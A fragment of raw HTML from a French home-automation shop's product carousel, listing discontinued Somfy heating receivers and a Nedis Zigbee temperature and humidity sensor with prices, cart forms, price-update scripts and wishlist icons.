                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/120086/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="120086"/>
            <a href="https://www.domo-confort.com/r-cepteur-de-chauffage-io-slim-2kw-on-off-somfy-n-existe-plus-sy1811632.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                                <span class="ml-1 mb-1 py-1 px-2.5 lg:px-3 bg-primary-yellow whitespace-nowrap rounded-lg">Produit remplacé</span>
                    </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-120086.window="$el.src = $event.detail"
             alt="Sir&#xE8;ne&#x20;int&#xE9;rieure&#x20;compatible&#x20;TaHoma&#x20;&#x2F;&#x20;Non&#x20;compatible&#x20;alarme&#x20;-&#x20;SOMFY&#x20;-Ce&#x20;produit&#x20;nexiste&#x20;plus"
             title="Sir&#xE8;ne&#x20;int&#xE9;rieure&#x20;compatible&#x20;TaHoma&#x20;&#x2F;&#x20;Non&#x20;compatible&#x20;alarme&#x20;-&#x20;SOMFY&#x20;-Ce&#x20;produit&#x20;nexiste&#x20;plus"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/Y/SY1811632.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SY1811632</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SY1811632</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/r-cepteur-de-chauffage-io-slim-2kw-on-off-somfy-n-existe-plus-sy1811632.html">
                Récepteur de chauffage IO, SLIM 2kW ON / OFF - SOMFY -N&#039;existe plus            </a>
        </div>
        <script>
            function initPriceBox__69708f19243bd() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="hidden"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f19243bd()"
                 @update-prices-120086.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="120086" data-price-box="product-id-120086">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-120086"        data-label="TTC"        data-price-amount="142.884001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">142,88 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-120086"
                  data-label="HT"
                  data-price-amount="119.07"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">119,07 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,00 €                    </span>
                            </div>
        </div>
                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey mt-auto">
                <a href="https://www.domo-confort.com/r-cepteur-de-chauffage-io-slim-2kw-on-off-somfy-n-existe-plus-sy1811632.html"
                   class="w-auto btn justify-center text-sm bg-primary-yellow text-white py-5 md:py-2 px-2 lg:px-3 font-bold"
                   aria-label="Voir&#x20;le&#x20;produit"
                >
                    <span class="inline-block">
                        Voir le produit                    </span>
                </a>
            </div>
            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/120008/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="120008"/>
            <a href="https://www.domo-confort.com/r-cepteur-chauffage-rts-pour-variation-3kw-somfy-sy1810917.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                                <span class="ml-1 mb-1 py-1 px-2.5 lg:px-3 bg-primary-yellow whitespace-nowrap rounded-lg">Produit remplacé</span>
                    </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-120008.window="$el.src = $event.detail"
             alt="Module&#x20;sensitif&#x20;SMOOVE&#x20;1&#x20;RTS&#x20;noir&#x20;Somfyremplac&#xE9;&#x20;par&#x20;SY1800327"
             title="Module&#x20;sensitif&#x20;SMOOVE&#x20;1&#x20;RTS&#x20;noir&#x20;Somfyremplac&#xE9;&#x20;par&#x20;SY1800327"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/Y/SY1810917.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SY1810917</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SY1810917</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/r-cepteur-chauffage-rts-pour-variation-3kw-somfy-sy1810917.html">
                Récepteur chauffage RTS pour variation 3kW Somfy N&#039;exsite plus            </a>
        </div>
        <script>
            function initPriceBox__69708f19256e6() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="hidden"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f19256e6()"
                 @update-prices-120008.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="120008" data-price-box="product-id-120008">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-120008"        data-label="TTC"        data-price-amount="210.924001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">210,92 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-120008"
                  data-label="HT"
                  data-price-amount="175.77"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">175,77 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey mt-auto">
                <a href="https://www.domo-confort.com/r-cepteur-chauffage-rts-pour-variation-3kw-somfy-sy1810917.html"
                   class="w-auto btn justify-center text-sm bg-primary-yellow text-white py-5 md:py-2 px-2 lg:px-3 font-bold"
                   aria-label="Voir&#x20;le&#x20;produit"
                >
                    <span class="inline-block">
                        Voir le produit                    </span>
                </a>
            </div>
            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9jaGF1ZmZhZ2UtZWxlY3RyaXF1ZS1jbGltLmh0bWw%2C/product/116305/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" />    <input type="hidden" name="product" value="116305"/>
            <a href="https://www.domo-confort.com/capteur-climatique-zigbee-temp-rature-et-humidit-passerelle-zigbe-e-n-cessaire-nedis-ndzbsc10wt.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-116305.window="$el.src = $event.detail"
             alt="Commande&#x20;d&#xC9;clairage&#x20;mural&#x20;intelligente&#x20;en&#x20;verre&#x20;blanc&#x20;-&#x20;Nedis&#x20;-"
             title="Commande&#x20;d&#xC9;clairage&#x20;mural&#x20;intelligente&#x20;en&#x20;verre&#x20;blanc&#x20;-&#x20;Nedis&#x20;-"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/n/d/ndzbsc10wt_large.jpg"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">NDZBSC10WT</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">NDZBSC10WT</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/capteur-climatique-zigbee-temp-rature-et-humidit-passerelle-zigbe-e-n-cessaire-nedis-ndzbsc10wt.html">
                Capteur climatique Zigbee (température et humidité) / passerelle Zigbee nécessaire - NEDIS -            </a>
        </div>
        <script>
            function initPriceBox__69708f1926965() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69708f1926965()"
                 @update-prices-116305.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="116305" data-price-box="product-id-116305">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-116305"        data-label="TTC"        data-price-amount="22.488001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">22,49 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-116305"
                  data-label="HT"
                  data-price-amount="18.74"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">18,74 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,12 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(116305)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(116305)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
